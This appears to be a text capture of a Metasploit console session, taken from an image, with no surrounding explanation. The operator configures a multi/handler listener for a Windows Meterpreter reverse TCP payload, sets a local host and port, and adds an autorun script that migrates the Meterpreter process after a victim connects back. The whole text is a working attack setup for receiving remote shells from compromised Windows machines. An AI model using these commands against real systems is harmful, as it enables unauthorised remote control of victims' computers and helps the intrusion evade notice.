 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set lport 1111
lport => 1111
msf5 exploit(multi/handler) > set lhost 192.168.5.132
lhost => 192.168.5.132
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set autorunscript
set autorunscript
msf5 exploit(multi/handler) > set autorunscript  post/windows/manage/migrate
autorunscript => post/windows/manage/migrate